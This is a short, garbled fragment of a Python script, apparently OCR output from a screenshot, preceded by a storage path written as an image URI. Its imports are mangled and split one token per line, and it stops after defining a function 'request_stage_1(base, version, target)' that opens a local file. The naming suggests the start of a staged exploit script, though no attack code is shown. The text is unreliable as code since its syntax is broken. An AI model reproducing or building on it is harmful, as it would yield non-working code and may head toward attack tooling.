
#!/usr/bin/env python3
import
from
 ssl 
import
from
 json 
import
 loads
,
from
 socket 
import
 create_connection

def
request_stage_1
(
base
,
 version
,
target
)
:
    stage_1 
=
""
with
open
(
'ustage_1'
,
'r'
)
as
stage_1_fd
: